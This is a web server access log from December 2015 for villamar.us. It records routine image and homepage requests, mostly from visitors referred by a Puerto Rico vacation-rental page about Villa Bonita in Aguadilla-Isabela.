208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:52 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:52 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:52 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:52 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
201.217.103.177 - - [22/Dec/2015:06:31:03 -0800] "GET /yahoo_site_admin/assets/images/bizcocho_boda_wedding_cake_at_villa_bonita_puerto_rico.40132234_std.jpeg HTTP/1.1" 200 74971 "https://www.google.com.ec/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:17 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:17 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:17 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:18 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:19 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:19 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:20 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
149.169.148.247 - - [22/Dec/2015:06:35:20 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:11 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:11 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:11 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:11 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:11 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:12 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:13 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:14 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:14 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:16 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:16 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
107.7.97.154 - - [22/Dec/2015:06:41:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:25 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:25 -0800] "GET /yahoo_site_admin/assets/images/rincon_penthouse_condos_beach.21242153_std.JPG HTTP/1.1" 200 71181 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:25 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_rincon_pr.21243249_std.jpg HTTP/1.1" 200 49286 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:26 -0800] "GET /yahoo_site_admin/assets/images/2349865958_ff857cd4bc1.215124207_std.jpg HTTP/1.1" 200 96783 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:26 -0800] "GET /yahoo_site_admin/assets/images/Rincon_el_lugar_mas_romantico_de_PR_9234421_std.214204544_std.png HTTP/1.1" 200 305883 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
